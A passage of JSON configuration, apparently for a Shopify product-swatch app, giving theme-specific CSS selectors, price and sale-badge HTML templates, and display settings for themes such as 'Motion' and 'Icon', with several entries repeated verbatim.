{sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"10328":{"id":10328,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to 